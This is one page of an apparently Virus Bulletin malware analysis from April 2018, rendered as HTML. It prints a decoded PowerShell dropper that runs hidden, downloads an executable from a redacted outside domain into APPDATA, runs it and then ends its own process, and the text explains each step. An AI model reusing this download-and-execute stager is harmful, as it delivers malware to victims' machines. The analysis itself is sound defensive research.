
<style>
.page{position:relative;width:918px;height:1166px;background:#fff}
.page>*{position:absolute;margin:0;border:0;box-sizing:border-box;transform-origin:0 0}
.t1{font:700 15px "Helvetica Neue";color:#a8a9ad}
.t2{font:700 15px "Helvetica Neue";color:#231f20}
.t3{font:14.25px/17.1px "Times";color:#242628}
.t4{font:14.25px/17.1px "Times";color:#231f20}
.t5{font:italic 14.25px "Times";color:#231f20}
.t6{font:13.5px "Helvetica Neue";color:#a8a9ad}
.t7{font:10.5px/16.5px "Courier New";color:#231f20}
.s1{color:#231f20}
.s2{color:#242628}
</style>
<div class="page">
<div style="left:85px;top:1089px;width:34px;height:33px;background:#ee3b32;border-radius:50%"></div>
<svg style="left:88px;top:1095px;width:27px;height:19px"></svg>
<hr style="left:84px;top:1073px;width:749px;height:1px;background:#231f20">
<hr style="left:85px;top:101px;width:748px;height:1px;background:#231f20">
<svg style="left:195px;top:128px;width:528px;height:493px"></svg>
<hr style="left:141px;top:661px;width:636px;height:1px;background:#000">
<hr style="left:141px;top:662px;width:1px;height:176px;background:#000">
<hr style="left:777px;top:662px;width:1px;height:176px;background:#000">
<hr style="left:141px;top:838px;width:636px;height:1px;background:#000">
<p class="t6" style="left:86px;top:73px;width:255px"><span class="s1">VIRUS BULLETIN</span> www.virusbulletin.com</p>
<h2 class="t5" style="left:274px;top:628px;width:372px">Figure 11: The code was tweaked a bit and decoded successfully.</h2>
<p class="t7" style="left:149px;top:664px;width:279px">powershell.exe -WindowStyle Hidden -noprofile<br>If (test-path $env:APPDATA + '\w0cp.exe')<br>{</p>
<p class="t7" style="left:173px;top:714px;width:594px">Remove-Item $env:APPDATA + '\w0cp.exe'};<br>$KDFB = New-Object System.Net.WebClient;<br>$KDFB.Headers['User-Agent'] = 'USRUE-VNC'; $KDFB.DownloadFile('https://[domain-truncated]/[binary].exe#CrqvPXxfMCN37CVKvjPz044yT9DXOtBC', $env:APPDATA + '\w0cp.exe');<br>(New-Object -com Shell.Application).ShellExecute($env:APPDATA + '\w0cp.exe');</p>
<p class="t7" style="left:149px;top:819px;width:178px">Stop-Process -Id $Pid -Force</p>
<h2 class="t5" style="left:385px;top:846px;width:150px">Figure 12: Decoded code.</h2>
<h2 class="t4" style="left:85px;top:887px;width:344px">to achieve successful execution. The code was tweaked a bit and decoded successfully (Figure 11). The decoded code is shown in Figure 12.</h2>
<h2 class="t4" style="left:85px;top:944px;width:169px">Let’s analyse the code above:</h2>
<p class="t4" style="left:111px;top:966px;width:323px;text-indent:-13px">• The ‘WindowStyle’ parameter determines how, exactly, to execute the <span class="s2">PowerShell</span>. The code uses the value ‘Hidden’, which means that the PowerShell prompt (or window) won’t be displayed – forcing the <span class="s2">PowerShell</span> to execute the code in a hidden manner.</p>
<h1 class="t2" style="left:38px;top:1103px;width:10px">4</h1>
<h1 class="t1" style="left:123px;top:1103px;width:83px">APRIL 2018</h1>
<h2 class="t3" style="left:506px;top:887px;width:316px;text-indent:-13px"><span class="s1">• The ‘</span>NoProfile’ parameter tells the PowerShell console not to load the current user’s profile.</h2>
<h2 class="t3" style="left:506px;top:928px;width:312px;text-indent:-13px"><span class="s1">•</span> The script then determines whether there exist any executables named ‘w0cp.exe’ in the application<br>data folder. If such a file exists, the script directs the PowerShell to remove it using the ‘Remove-Item’ call.</h2>
<h2 class="t3" style="left:506px;top:1001px;width:320px;text-indent:-13px"><span class="s1">•</span> The script then directs the PowerShell to create a new webclient object named ‘$KDFB’ to fetch data from the<br>Internet. The User-Agent is set as ‘USRUE-VNC’ and</h2>
</div>
